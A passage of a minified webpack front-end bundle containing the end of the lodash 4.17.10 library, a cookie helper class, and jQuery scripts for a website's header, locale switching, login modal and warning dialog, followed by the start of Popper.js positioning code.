						}, pr.zipWith = Ha, pr.entries = fu, pr.entriesIn = hu, pr.extend = Vs, pr.extendWith = Qs, Lu(pr, pr), pr.add =
						$u, pr.attempt = Cu, pr.camelCase = pu, pr.capitalize = gu, pr.ceil = zu, pr.clamp = function(e, t, n) {
							return n === o && (n = t, t = o), n !== o && (n = (n = Bs(n)) == n ? n : 0), t !== o && (t = (t = Bs(t)) ==
								t ? t : 0), Pr(Bs(e), t, n)
						}, pr.clone = function(e) {
							return Rr(e, p)
						}, pr.cloneDeep = function(e) {
							return Rr(e, h | p)
						}, pr.cloneDeepWith = function(e, t) {
							return Rr(e, h | p, t = "function" == typeof t ? t : o)
						}, pr.cloneWith = function(e, t) {
							return Rr(e, p, t = "function" == typeof t ? t : o)
						}, pr.conformsTo = function(e, t) {
							return null == t || Mr(e, t, iu(t))
						}, pr.deburr = vu, pr.defaultTo = function(e, t) {
							return null == e || e != e ? t : e
						}, pr.divide = Ku, pr.endsWith = function(e, t, n) {
							e = zs(e), t = Mi(t);
							var r = e.length,
								i = n = n === o ? r : Pr(Ws(n), 0, r);
							return (n -= t.length) >= 0 && e.slice(n, i) == t
						}, pr.eq = ds, pr.escape = function(e) {
							return (e = zs(e)) && Ce.test(e) ? e.replace(Te, Tn) : e
						}, pr.escapeRegExp = function(e) {
							return (e = zs(e)) && je.test(e) ? e.replace(ke, "\\$&") : e
						}, pr.every = function(e, t, n) {
							var r = ms(e) ? Yt : Ur;
							return n && Qo(e, t, n) && (t = o), r(e, Mo(t, 3))
						}, pr.find = Ba, pr.findIndex = va, pr.findKey = function(e, t) {
							return an(e, Mo(t, 3), Qr)
						}, pr.findLast = $a, pr.findLastIndex = ma, pr.findLastKey = function(e, t) {
							return an(e, Mo(t, 3), Yr)
						}, pr.floor = Vu, pr.forEach = za, pr.forEachRight = Ka, pr.forIn = function(e, t) {
							return null == e ? e : Kr(e, Mo(t, 3), ou)
						}, pr.forInRight = function(e, t) {
							return null == e ? e : Vr(e, Mo(t, 3), ou)
						}, pr.forOwn = function(e, t) {
							return e && Qr(e, Mo(t, 3))
						}, pr.forOwnRight = function(e, t) {
							return e && Yr(e, Mo(t, 3))
						}, pr.get = Js, pr.gt = ps, pr.gte = gs, pr.has = function(e, t) {
							return null != e && $o(e, t, ti)
						}, pr.hasIn = eu, pr.head = _a, pr.identity = Nu, pr.includes = function(e, t, n, r) {
							e = _s(e) ? e : du(e), n = n && !r ? Ws(n) : 0;
							var i = e.length;
							return n < 0 && (n = Kn(i + n, 0)), Ls(e) ? n <= i && e.indexOf(t, n) > -1 : !!i && un(e, t, n) > -1
						}, pr.indexOf = function(e, t, n) {
							var r = null == e ? 0 : e.length;
							if (!r) return -1;
							var i = null == n ? 0 : Ws(n);
							return i < 0 && (i = Kn(r + i, 0)), un(e, t, i)
						}, pr.inRange = function(e, t, n) {
							return t = qs(t), n === o ? (n = t, t = 0) : n = qs(n),
								function(e, t, n) {
									return e >= Vn(t, n) && e < Kn(t, n)
								}(e = Bs(e), t, n)
						}, pr.invoke = ru, pr.isArguments = vs, pr.isArray = ms, pr.isArrayBuffer = ys, pr.isArrayLike = _s, pr.isArrayLikeObject =
						bs, pr.isBoolean = function(e) {
							return !0 === e || !1 === e || Ds(e) && Jr(e) == $
						}, pr.isBuffer = ws, pr.isDate = Es, pr.isElement = function(e) {
							return Ds(e) && 1 === e.nodeType && !Os(e)
						}, pr.isEmpty = function(e) {
							if (null == e) return !0;
							if (_s(e) && (ms(e) || "string" == typeof e || "function" == typeof e.splice || ws(e) || Rs(e) || vs(e)))
								return !e.length;
							var t = Bo(e);
							if (t == G || t == ne) return !e.size;
							if (Zo(e)) return !ci(e).length;
							for (var n in e)
								if (ct.call(e, n)) return !1;
							return !0
						}, pr.isEqual = function(e, t) {
							return ai(e, t)
						}, pr.isEqualWith = function(e, t, n) {
							var r = (n = "function" == typeof n ? n : o) ? n(e, t) : o;
							return r === o ? ai(e, t, o, n) : !!r
						}, pr.isError = Ts, pr.isFinite = function(e) {
							return "number" == typeof e && Bn(e)
						}, pr.isFunction = xs, pr.isInteger = Cs, pr.isLength = Ss, pr.isMap = Is, pr.isMatch = function(e, t) {
							return e === t || si(e, t, Fo(t))
						}, pr.isMatchWith = function(e, t, n) {
							return n = "function" == typeof n ? n : o, si(e, t, Fo(t), n)
						}, pr.isNaN = function(e) {
							return Ns(e) && e != +e
						}, pr.isNative = function(e) {
							if (Xo(e)) throw new Ze(s);
							return ui(e)
						}, pr.isNil = function(e) {
							return null == e
						}, pr.isNull = function(e) {
							return null === e
						}, pr.isNumber = Ns, pr.isObject = As, pr.isObjectLike = Ds, pr.isPlainObject = Os, pr.isRegExp = ks, pr.isSafeInteger =
						function(e) {
							return Cs(e) && e >= -L && e <= L
						}, pr.isSet = js, pr.isString = Ls, pr.isSymbol = Ps, pr.isTypedArray = Rs, pr.isUndefined = function(e) {
							return e === o
						}, pr.isWeakMap = function(e) {
							return Ds(e) && Bo(e) == ae
						}, pr.isWeakSet = function(e) {
							return Ds(e) && Jr(e) == se
						}, pr.join = function(e, t) {
							return null == e ? "" : $n.call(e, t)
						}, pr.kebabCase = mu, pr.last = Ta, pr.lastIndexOf = function(e, t, n) {
							var r = null == e ? 0 : e.length;
							if (!r) return -1;
							var i = r;
							return n !== o && (i = (i = Ws(n)) < 0 ? Kn(r + i, 0) : Vn(i, r - 1)), t == t ? function(e, t, n) {
								for (var r = n + 1; r--;)
									if (e[r] === t) return r;
								return r
							}(e, t, i) : sn(e, cn, i, !0)
						}, pr.lowerCase = yu, pr.lowerFirst = _u, pr.lt = Ms, pr.lte = Hs, pr.max = function(e) {
							return e && e.length ? Br(e, Nu, ei) : o
						}, pr.maxBy = function(e, t) {
							return e && e.length ? Br(e, Mo(t, 2), ei) : o
						}, pr.mean = function(e) {
							return fn(e, Nu)
						}, pr.meanBy = function(e, t) {
							return fn(e, Mo(t, 2))
						}, pr.min = function(e) {
							return e && e.length ? Br(e, Nu, hi) : o
						}, pr.minBy = function(e, t) {
							return e && e.length ? Br(e, Mo(t, 2), hi) : o
						}, pr.stubArray = Uu, pr.stubFalse = Bu, pr.stubObject = function() {
							return {}
						}, pr.stubString = function() {
							return ""
						}, pr.stubTrue = function() {
							return !0
						}, pr.multiply = Yu, pr.nth = function(e, t) {
							return e && e.length ? mi(e, Ws(t)) : o
						}, pr.noConflict = function() {
							return jt._ === this && (jt._ = gt), this
						}, pr.noop = Pu, pr.now = Ja, pr.pad = function(e, t, n) {
							e = zs(e);
							var r = (t = Ws(t)) ? kn(e) : 0;
							if (!t || r >= t) return e;
							var i = (t - r) / 2;
							return _o(qn(i), n) + e + _o(Fn(i), n)
						}, pr.padEnd = function(e, t, n) {
							e = zs(e);
							var r = (t = Ws(t)) ? kn(e) : 0;
							return t && r < t ? e + _o(t - r, n) : e
						}, pr.padStart = function(e, t, n) {
							e = zs(e);
							var r = (t = Ws(t)) ? kn(e) : 0;
							return t && r < t ? _o(t - r, n) + e : e
						}, pr.parseInt = function(e, t, n) {
							return n || null == t ? t = 0 : t && (t = +t), Yn(zs(e).replace(Pe, ""), t || 0)
						}, pr.random = function(e, t, n) {
							if (n && "boolean" != typeof n && Qo(e, t, n) && (t = n = o), n === o && ("boolean" == typeof t ? (n = t, t =
									o) : "boolean" == typeof e && (n = e, e = o)), e === o && t === o ? (e = 0, t = 1) : (e = qs(e), t === o ?
									(t = e, e = 0) : t = qs(t)), e > t) {
								var r = e;
								e = t, t = r
							}
							if (n || e % 1 || t % 1) {
								var i = Gn();
								return Vn(e + i * (t - e + It("1e-" + ((i + "").length - 1))), t)
							}
							return Ei(e, t)
						}, pr.reduce = function(e, t, n) {
							var r = ms(e) ? tn : pn,
								i = arguments.length < 3;
							return r(e, Mo(t, 4), n, i, qr)
						}, pr.reduceRight = function(e, t, n) {
							var r = ms(e) ? nn : pn,
								i = arguments.length < 3;
							return r(e, Mo(t, 4), n, i, Wr)
						}, pr.repeat = function(e, t, n) {
							return t = (n ? Qo(e, t, n) : t === o) ? 1 : Ws(t), Ti(zs(e), t)
						}, pr.replace = function() {
							var e = arguments,
								t = zs(e[0]);
							return e.length < 3 ? t : t.replace(e[1], e[2])
						}, pr.result = function(e, t, n) {
							var r = -1,
								i = (t = Vi(t, e)).length;
							for (i || (i = 1, e = o); ++r < i;) {
								var a = null == e ? o : e[ca(t[r])];
								a === o && (r = i, a = n), e = xs(a) ? a.call(e) : a
							}
							return e
						}, pr.round = Gu, pr.runInContext = e, pr.sample = function(e) {
							return (ms(e) ? Cr : Ci)(e)
						}, pr.size = function(e) {
							if (null == e) return 0;
							if (_s(e)) return Ls(e) ? kn(e) : e.length;
							var t = Bo(e);
							return t == G || t == ne ? e.size : ci(e).length
						}, pr.snakeCase = bu, pr.some = function(e, t, n) {
							var r = ms(e) ? rn : ki;
							return n && Qo(e, t, n) && (t = o), r(e, Mo(t, 3))
						}, pr.sortedIndex = function(e, t) {
							return ji(e, t)
						}, pr.sortedIndexBy = function(e, t, n) {
							return Li(e, t, Mo(n, 2))
						}, pr.sortedIndexOf = function(e, t) {
							var n = null == e ? 0 : e.length;
							if (n) {
								var r = ji(e, t);
								if (r < n && ds(e[r], t)) return r
							}
							return -1
						}, pr.sortedLastIndex = function(e, t) {
							return ji(e, t, !0)
						}, pr.sortedLastIndexBy = function(e, t, n) {
							return Li(e, t, Mo(n, 2), !0)
						}, pr.sortedLastIndexOf = function(e, t) {
							if (null != e && e.length) {
								var n = ji(e, t, !0) - 1;
								if (ds(e[n], t)) return n
							}
							return -1
						}, pr.startCase = wu, pr.startsWith = function(e, t, n) {
							return e = zs(e), n = null == n ? 0 : Pr(Ws(n), 0, e.length), t = Mi(t), e.slice(n, n + t.length) == t
						}, pr.subtract = Xu, pr.sum = function(e) {
							return e && e.length ? gn(e, Nu) : 0
						}, pr.sumBy = function(e, t) {
							return e && e.length ? gn(e, Mo(t, 2)) : 0
						}, pr.template = function(e, t, n) {
							var r = pr.templateSettings;
							n && Qo(e, t, n) && (t = o), e = zs(e), t = Qs({}, t, r, Ao);
							var i, a, s = Qs({}, t.imports, r.imports, Ao),
								u = iu(s),
								l = yn(s, u),
								c = 0,
								f = t.interpolate || Ge,
								h = "__p += '",
								d = nt((t.escape || Ge).source + "|" + f.source + "|" + (f === De ? Ue : Ge).source + "|" + (t.evaluate ||
									Ge).source + "|$", "g"),
								p = "//# sourceURL=" + ("sourceURL" in t ? t.sourceURL : "lodash.templateSources[" + ++Ct + "]") + "\n";
							e.replace(d, function(t, n, r, o, s, u) {
								return r || (r = o), h += e.slice(c, u).replace(Xe, xn), n && (i = !0, h += "' +\n__e(" + n + ") +\n'"),
									s && (a = !0, h += "';\n" + s + ";\n__p += '"), r && (h += "' +\n((__t = (" + r +
										")) == null ? '' : __t) +\n'"), c = u + t.length, t
							}), h += "';\n";
							var g = t.variable;
							g || (h = "with (obj) {\n" + h + "\n}\n"), h = (a ? h.replace(_e, "") : h).replace(be, "$1").replace(we,
									"$1;"), h = "function(" + (g || "obj") + ") {\n" + (g ? "" : "obj || (obj = {});\n") +
								"var __t, __p = ''" + (i ? ", __e = _.escape" : "") + (a ?
									", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n" : ";\n") + h +
								"return __p\n}";
							var v = Cu(function() {
								return Je(u, p + "return " + h).apply(o, l)
							});
							if (v.source = h, Ts(v)) throw v;
							return v
						}, pr.times = function(e, t) {
							if ((e = Ws(e)) < 1 || e > L) return [];
							var n = M,
								r = Vn(e, M);
							t = Mo(t), e -= M;
							for (var i = vn(r, t); ++n < e;) t(n);
							return i
						}, pr.toFinite = qs, pr.toInteger = Ws, pr.toLength = Us, pr.toLower = function(e) {
							return zs(e).toLowerCase()
						}, pr.toNumber = Bs, pr.toSafeInteger = function(e) {
							return e ? Pr(Ws(e), -L, L) : 0 === e ? e : 0
						}, pr.toString = zs, pr.toUpper = function(e) {
							return zs(e).toUpperCase()
						}, pr.trim = function(e, t, n) {
							if ((e = zs(e)) && (n || t === o)) return e.replace(Le, "");
							if (!e || !(t = Mi(t))) return e;
							var r = jn(e),
								i = jn(t);
							return Yi(r, bn(r, i), wn(r, i) + 1).join("")
						}, pr.trimEnd = function(e, t, n) {
							if ((e = zs(e)) && (n || t === o)) return e.replace(Re, "");
							if (!e || !(t = Mi(t))) return e;
							var r = jn(e);
							return Yi(r, 0, wn(r, jn(t)) + 1).join("")
						}, pr.trimStart = function(e, t, n) {
							if ((e = zs(e)) && (n || t === o)) return e.replace(Pe, "");
							if (!e || !(t = Mi(t))) return e;
							var r = jn(e);
							return Yi(r, bn(r, jn(t))).join("")
						}, pr.truncate = function(e, t) {
							var n = A,
								r = D;
							if (As(t)) {
								var i = "separator" in t ? t.separator : i;
								n = "length" in t ? Ws(t.length) : n, r = "omission" in t ? Mi(t.omission) : r
							}
							var a = (e = zs(e)).length;
							if (Cn(e)) {
								var s = jn(e);
								a = s.length
							}
							if (n >= a) return e;
							var u = n - kn(r);
							if (u < 1) return r;
							var l = s ? Yi(s, 0, u).join("") : e.slice(0, u);
							if (i === o) return l + r;
							if (s && (u += l.length - u), ks(i)) {
								if (e.slice(u).search(i)) {
									var c, f = l;
									for (i.global || (i = nt(i.source, zs(Be.exec(i)) + "g")), i.lastIndex = 0; c = i.exec(f);) var h = c.index;
									l = l.slice(0, h === o ? u : h)
								}
							} else if (e.indexOf(Mi(i), u) != u) {
								var d = l.lastIndexOf(i);
								d > -1 && (l = l.slice(0, d))
							}
							return l + r
						}, pr.unescape = function(e) {
							return (e = zs(e)) && xe.test(e) ? e.replace(Ee, Ln) : e
						}, pr.uniqueId = function(e) {
							var t = ++ft;
							return zs(e) + t
						}, pr.upperCase = Eu, pr.upperFirst = Tu, pr.each = za, pr.eachRight = Ka, pr.first = _a, Lu(pr, (Qu = {},
							Qr(pr, function(e, t) {
								ct.call(pr.prototype, t) || (Qu[t] = e)
							}), Qu), {
							chain: !1
						}), pr.VERSION = "4.17.10", Vt(["bind", "bindKey", "curry", "curryRight", "partial", "partialRight"],
							function(e) {
								pr[e].placeholder = pr
							}), Vt(["drop", "take"], function(e, t) {
							yr.prototype[e] = function(n) {
								n = n === o ? 1 : Kn(Ws(n), 0);
								var r = this.__filtered__ && !t ? new yr(this) : this.clone();
								return r.__filtered__ ? r.__takeCount__ = Vn(n, r.__takeCount__) : r.__views__.push({
									size: Vn(n, M),
									type: e + (r.__dir__ < 0 ? "Right" : "")
								}), r
							}, yr.prototype[e + "Right"] = function(t) {
								return this.reverse()[e](t).reverse()
							}
						}), Vt(["filter", "map", "takeWhile"], function(e, t) {
							var n = t + 1,
								r = n == O || 3 == n;
							yr.prototype[e] = function(e) {
								var t = this.clone();
								return t.__iteratees__.push({
									iteratee: Mo(e, 3),
									type: n
								}), t.__filtered__ = t.__filtered__ || r, t
							}
						}), Vt(["head", "last"], function(e, t) {
							var n = "take" + (t ? "Right" : "");
							yr.prototype[e] = function() {
								return this[n](1).value()[0]
							}
						}), Vt(["initial", "tail"], function(e, t) {
							var n = "drop" + (t ? "" : "Right");
							yr.prototype[e] = function() {
								return this.__filtered__ ? new yr(this) : this[n](1)
							}
						}), yr.prototype.compact = function() {
							return this.filter(Nu)
						}, yr.prototype.find = function(e) {
							return this.filter(e).head()
						}, yr.prototype.findLast = function(e) {
							return this.reverse().find(e)
						}, yr.prototype.invokeMap = xi(function(e, t) {
							return "function" == typeof e ? new yr(this) : this.map(function(n) {
								return ii(n, e, t)
							})
						}), yr.prototype.reject = function(e) {
							return this.filter(us(Mo(e)))
						}, yr.prototype.slice = function(e, t) {
							e = Ws(e);
							var n = this;
							return n.__filtered__ && (e > 0 || t < 0) ? new yr(n) : (e < 0 ? n = n.takeRight(-e) : e && (n = n.drop(e)),
								t !== o && (n = (t = Ws(t)) < 0 ? n.dropRight(-t) : n.take(t - e)), n)
						}, yr.prototype.takeRightWhile = function(e) {
							return this.reverse().takeWhile(e).reverse()
						}, yr.prototype.toArray = function() {
							return this.take(M)
						}, Qr(yr.prototype, function(e, t) {
							var n = /^(?:filter|find|map|reject)|While$/.test(t),
								r = /^(?:head|last)$/.test(t),
								i = pr[r ? "take" + ("last" == t ? "Right" : "") : t],
								a = r || /^find/.test(t);
							i && (pr.prototype[t] = function() {
								var t = this.__wrapped__,
									s = r ? [1] : arguments,
									u = t instanceof yr,
									l = s[0],
									c = u || ms(t),
									f = function(e) {
										var t = i.apply(pr, en([e], s));
										return r && h ? t[0] : t
									};
								c && n && "function" == typeof l && 1 != l.length && (u = c = !1);
								var h = this.__chain__,
									d = !!this.__actions__.length,
									p = a && !h,
									g = u && !d;
								if (!a && c) {
									t = g ? t : new yr(this);
									var v = e.apply(t, s);
									return v.__actions__.push({
										func: qa,
										args: [f],
										thisArg: o
									}), new mr(v, h)
								}
								return p && g ? e.apply(this, s) : (v = this.thru(f), p ? r ? v.value()[0] : v.value() : v)
							})
						}), Vt(["pop", "push", "shift", "sort", "splice", "unshift"], function(e) {
							var t = ot[e],
								n = /^(?:push|sort|unshift)$/.test(e) ? "tap" : "thru",
								r = /^(?:pop|shift)$/.test(e);
							pr.prototype[e] = function() {
								var e = arguments;
								if (r && !this.__chain__) {
									var i = this.value();
									return t.apply(ms(i) ? i : [], e)
								}
								return this[n](function(n) {
									return t.apply(ms(n) ? n : [], e)
								})
							}
						}), Qr(yr.prototype, function(e, t) {
							var n = pr[t];
							if (n) {
								var r = n.name + "";
								(or[r] || (or[r] = [])).push({
									name: t,
									func: n
								})
							}
						}), or[go(o, y).name] = [{
							name: "wrapper",
							func: o
						}], yr.prototype.clone = function() {
							var e = new yr(this.__wrapped__);
							return e.__actions__ = ro(this.__actions__), e.__dir__ = this.__dir__, e.__filtered__ = this.__filtered__,
								e.__iteratees__ = ro(this.__iteratees__), e.__takeCount__ = this.__takeCount__, e.__views__ = ro(this.__views__),
								e
						}, yr.prototype.reverse = function() {
							if (this.__filtered__) {
								var e = new yr(this);
								e.__dir__ = -1, e.__filtered__ = !0
							} else(e = this.clone()).__dir__ *= -1;
							return e
						}, yr.prototype.value = function() {
							var e = this.__wrapped__.value(),
								t = this.__dir__,
								n = ms(e),
								r = t < 0,
								i = n ? e.length : 0,
								o = function(e, t, n) {
									for (var r = -1, i = n.length; ++r < i;) {
										var o = n[r],
											a = o.size;
										switch (o.type) {
											case "drop":
												e += a;
												break;
											case "dropRight":
												t -= a;
												break;
											case "take":
												t = Vn(t, e + a);
												break;
											case "takeRight":
												e = Kn(e, t - a)
										}
									}
									return {
										start: e,
										end: t
									}
								}(0, i, this.__views__),
								a = o.start,
								s = o.end,
								u = s - a,
								l = r ? s : a - 1,
								c = this.__iteratees__,
								f = c.length,
								h = 0,
								d = Vn(u, this.__takeCount__);
							if (!n || !r && i == u && d == u) return Ui(e, this.__actions__);
							var p = [];
							e: for (; u-- && h < d;) {
								for (var g = -1, v = e[l += t]; ++g < f;) {
									var m = c[g],
										y = m.iteratee,
										_ = m.type,
										b = y(v);
									if (_ == k) v = b;
									else if (!b) {
										if (_ == O) continue e;
										break e
									}
								}
								p[h++] = v
							}
							return p
						}, pr.prototype.at = Wa, pr.prototype.chain = function() {
							return Fa(this)
						}, pr.prototype.commit = function() {
							return new mr(this.value(), this.__chain__)
						}, pr.prototype.next = function() {
							this.__values__ === o && (this.__values__ = Fs(this.value()));
							var e = this.__index__ >= this.__values__.length;
							return {
								done: e,
								value: e ? o : this.__values__[this.__index__++]
							}
						}, pr.prototype.plant = function(e) {
							for (var t, n = this; n instanceof vr;) {
								var r = ha(n);
								r.__index__ = 0, r.__values__ = o, t ? i.__wrapped__ = r : t = r;
								var i = r;
								n = n.__wrapped__
							}
							return i.__wrapped__ = e, t
						}, pr.prototype.reverse = function() {
							var e = this.__wrapped__;
							if (e instanceof yr) {
								var t = e;
								return this.__actions__.length && (t = new yr(this)), (t = t.reverse()).__actions__.push({
									func: qa,
									args: [Aa],
									thisArg: o
								}), new mr(t, this.__chain__)
							}
							return this.thru(Aa)
						}, pr.prototype.toJSON = pr.prototype.valueOf = pr.prototype.value = function() {
							return Ui(this.__wrapped__, this.__actions__)
						}, pr.prototype.first = pr.prototype.head, Ht && (pr.prototype[Ht] = function() {
							return this
						}), pr
				}();

				jt._ = Pn, (i = function() {
					return Pn
				}.call(t, n, t, r)) === o || (r.exports = i)
			}).call(this)
		}).call(t, n("DuR2"), n("3IRH")(e))
	},
	MUtT: function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), n.d(t, "cookieKey", function() {
			return i
		}), n.d(t, "CookieService", function() {
			return o
		});
		var r = function() {
			function e(e, t) {
				for (var n = 0; n < t.length; n++) {
					var r = t[n];
					r.enumerable = r.enumerable || !1, r.configurable = !0, "value" in r && (r.writable = !0), Object.defineProperty(
						e, r.key, r)
				}
			}
			return function(t, n, r) {
				return n && e(t.prototype, n), r && e(t, r), t
			}
		}();
		var i = {
				accessToken: "t",
				mobileAdvCenterShowed: "macs",
				mobileAdvBottomShowed: "mabs",
				warningMsgShowed: "wms",
				locale: "l"
			},
			o = function() {
				function e() {
					! function(e, t) {
						if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
					}(this, e)
				}
				return r(e, null, [{
					key: "check",
					value: function(e) {
						return "undefined" != typeof document && (e = encodeURIComponent(e), new RegExp("(?:^" + e + "|;\\s*" + e +
							")=(.*?)(?:;|$)", "g").test(document.cookie))
					}
				}, {
					key: "get",
					value: function(e) {
						if (this.check(e)) {
							e = encodeURIComponent(e);
							var t = new RegExp("(?:^" + e + "|;\\s*" + e + ")=(.*?)(?:;|$)", "g").exec(document.cookie);
							return decodeURIComponent(t[1])
						}
						return ""
					}
				}, {
					key: "getAll",
					value: function() {
						var e = {};
						if (document.cookie && "" != document.cookie) {
							var t = document.cookie.split(";"),
								n = !0,
								r = !1,
								i = void 0;
							try {
								for (var o, a = t[Symbol.iterator](); !(n = (o = a.next()).done); n = !0) {
									var s = o.value.split("=");
									s[0] = s[0].replace(/^ /, ""), e[decodeURIComponent(s[0])] = decodeURIComponent(s[1])
								}
							} catch (e) {
								r = !0, i = e
							} finally {
								try {
									!n && a.return && a.return()
								} finally {
									if (r) throw i
								}
							}
						}
						return e
					}
				}, {
					key: "set",
					value: function(e, t, n, r, i, o) {
						var a = encodeURIComponent(e) + "=" + encodeURIComponent(t) + ";";
						n && (a += "number" == typeof n ? "expires=" + new Date((new Date).getTime() + 1e3 * n).toUTCString() + ";" :
							"expires=" + n.toUTCString() + ";");
						a += r ? "path=" + r + ";" : "path=/;", i && (a += "domain=" + i + ";"), o && (a += "secure;"), document.cookie =
							a
					}
				}, {
					key: "delete",
					value: function(e, t, n) {
						this.set(e, "", -1, t, n)
					}
				}, {
					key: "deleteAll",
					value: function(e, t) {
						var n = this.getAll(),
							r = !0,
							i = !1,
							o = void 0;
						try {
							for (var a, s = Object.keys(n)[Symbol.iterator](); !(r = (a = s.next()).done); r = !0) {
								var u = a.value;
								this.delete(u, e, t)
							}
						} catch (e) {
							i = !0, o = e
						} finally {
							try {
								!r && s.return && s.return()
							} finally {
								if (i) throw o
							}
						}
					}
				}]), e
			}()
	},
	OSIu: function(e, t) {
		RESPONSE_CODE_SUCCESS = 0, RESPONSE_CODE_ERR_SYSTEM = 1, RESPONSE_CODE_ERR_DISPLAY = 2,
			RESPONSE_CODE_ERR_VALIDATION = 3, RESPONSE_CODE_ERR_AUTHENTICATION = 4, RESPONSE_CODE_ERR_AUTHORIZATION = 5,
			HTTP_OK = 200, HTTP_BAD_REQUEST = 400, HTTP_UNAUTHORIZED = 401, HTTP_UNPROCESSABLE_ENTITY = 422
	},
	UzmE: function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		});
		var r = n("MUtT"),
			i = n("9Pzn");
		n("ZUNL");

		function o(e) {
			var t = $(e.currentTarget).attr("data-locale");
			r.CookieService.set(r.cookieKey.locale, t, 2592e3), console.log("reload"), window.location.reload(!0)
		}
		$(document).ready(function() {
			var e;
			$("#header").on("click", ".locale-container .dropdown-menu .dropdown-item", o).on("click",
					".nav-second .leftBtn",
					function() {
						var e = $("#header .nav-second .nav");
						e.animate({
							scrollLeft: e.scrollLeft() + 100
						})
					}), $(".login-btn").on("click", function() {
					i.default.showModal("login-modal")
				}), $("#header .new-nav-first .user-nav").on("mouseenter", function() {
					var e = $("#header .user-nav");
					e.find(".user-bar").addClass("active"), e.find(".optionList").show()
				}).on("mouseleave", function() {
					var e = $("#header .user-nav");
					e.find(".user-bar").removeClass("active"), e.find(".optionList").hide()
				}), $("#header .user-bar-simple, #header .user-bar").on("click", function() {
					$("#header .user-nav .optionList").toggle()
				}), (e = $("#loginForm")).find(".submitBtn").on("click", function(t) {
					var n = e.serialize();
					$.ajax({
						type: "POST",
						url: "/apiLogin",
						data: n,
						dataType: "json",
						success: function(e) {
							window.location.reload()
						},
						error: function(t) {
							console.log("failed", t), t.status === HTTP_UNPROCESSABLE_ENTITY && t.responseJSON.captcha_src && (e.find(
								".captchaFormGroup .captchaSrc").html('<img class="w-100" src="' + t.responseJSON.captcha_src.errors[
								0].message + '">'), e.find(".captchaFormGroup").css("display", "flex")), i.default.formFailed(t, e)
						}
					})
				}),
				function() {
					var e = $(".Mobile-Header .Menu-Btn"),
						t = $(".Mobile-Header .Menu"),
						n = t.find(".Title, .UserTitle");
					e.on("click", function(n) {
						n.stopPropagation();
						var r = e.find(".fas");
						t.hasClass("Show") ? (t.removeClass("Show"), r.removeClass("fa-outdent").addClass("fa-align-justify")) : (t
							.addClass("Show"), r.removeClass("fa-align-justify").addClass("fa-outdent"))
					}), $(".LocaleItem").on("click", o), n.on("click", function(e) {
						var t = $(this),
							n = $(this).next(".Items");
						n.slideToggle(500, function() {
							var e = t.find(".fas");
							$(this).is(":visible") ? e.removeClass("fa-angle-down").addClass("fa-angle-up") : e.removeClass(
								"fa-angle-up").addClass("fa-angle-down")
						})
					});
					var r = $(".Mobile-Header .Search-Btn");
					r.on("click", function() {
						var e = $(".Mobile-Header .SearchForm");
						e.slideToggle(250, function() {
							var t = r.find(".fas");
							e.is(":visible") ? t.removeClass("fa-search").addClass("fa-search-minus") : t.removeClass(
								"fa-search-minus").addClass("fa-search")
						})
					})
				}()
		})
	},
	ZUNL: function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), n.d(t, "clickCallback", function() {
			return o
		}), t.initEvents = function() {
			$("#forget-modal").on("hide.bs.modal", function() {
					r.default.resetForm($(".forgetForm"))
				}), $("#register-modal").on("show.bs.modal", function() {
					$(this).find(".captchaFormGroup").css("display", "none")
				}), $("#login-modal").on("show.bs.modal", function() {
					r.default.resetForm($("#loginForm")), $(this).find(".captchaFormGroup").css("display", "none")
				}),
				function() {
					r.default.showModal("warningModal");
					var e = $("#warningModal"),
						t = 45,
						n = e.find(".modal-title span"),
						o = null;
					(function e() {
						n.text(t), --t > 0 ? o = setTimeout(e, 1e3) : r.default.hideModal("warningModal")
					})(), e.on("hidden.bs.modal", function() {
						var e = i.cookieKey.warningMsgShowed;
						i.CookieService.set(e, "1", 28800), o && clearTimeout(o)
					})
				}(), $(".mobileCateContainer .head").on("click", function() {
					var e = $(this).closest(".mobileCateContainer").find(".list"),
						t = $(this).closest(".mobileCateContainer").find(".head");
					e.slideToggle({
						start: function() {
							$(this).css({
								display: "flex"
							})
						},
						complete: function() {
							var e = $(this).css("display"),
								n = t.find("i");
							"none" == e ? (t.removeClass("active"), n.removeClass("fa-chevron-up"), n.addClass("fa-chevron-down")) :
								(t.addClass("active"), n.removeClass("fa-chevron-down"), n.addClass("fa-chevron-up"))
						}
					})
				})
		};
		var r = n("9Pzn"),
			i = n("MUtT"),
			o = {
				redirect: function(e) {
					var t = e.attr("data-href");
					t.length && (window.location.href = t)
				},
				showModal: function(e) {
					console.log("showModal");
					var t = e.attr("data-modal");
					console.log("modalName", t), r.default.showModal(t)
				},
				hideModal: function(e) {
					console.log("hideModal");
					var t = e.attr("data-modal");
					console.log("modalName", t), r.default.hideModal(t)
				}
			}
	},
	Zgw8: function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
				value: !0
			}),
			function(e) {
				for (var n = "undefined" != typeof window && "undefined" != typeof document, r = ["Edge", "Trident", "Firefox"],
						i = 0, o = 0; o < r.length; o += 1)
					if (n && navigator.userAgent.indexOf(r[o]) >= 0) {
						i = 1;
						break
					} var a = n && window.Promise ? function(e) {
					var t = !1;
					return function() {
						t || (t = !0, window.Promise.resolve().then(function() {
							t = !1, e()
						}))
					}
				} : function(e) {
					var t = !1;
					return function() {
						t || (t = !0, setTimeout(function() {
							t = !1, e()
						}, i))
					}
				};

				function s(e) {
					return e && "[object Function]" === {}.toString.call(e)
				}

				function u(e, t) {
					if (1 !== e.nodeType) return [];
					var n = getComputedStyle(e, null);
					return t ? n[t] : n
				}

				function l(e) {
					return "HTML" === e.nodeName ? e : e.parentNode || e.host
				}

				function c(e) {
					if (!e) return document.body;
					switch (e.nodeName) {
						case "HTML":
						case "BODY":
							return e.ownerDocument.body;
						case "#document":
							return e.body
					}
					var t = u(e),
						n = t.overflow,
						r = t.overflowX,
						i = t.overflowY;
					return /(auto|scroll|overlay)/.test(n + i + r) ? e : c(l(e))
				}
				var f = n && !(!window.MSInputMethodContext || !document.documentMode),
					h = n && /MSIE 10/.test(navigator.userAgent);

				function d(e) {
					return 11 === e ? f : 10 === e ? h : f || h
				}

				function p(e) {
					if (!e) return document.documentElement;
					for (var t = d(10) ? document.body : null, n = e.offsetParent; n === t && e.nextElementSibling;) n = (e = e.nextElementSibling)
						.offsetParent;
					var r = n && n.nodeName;
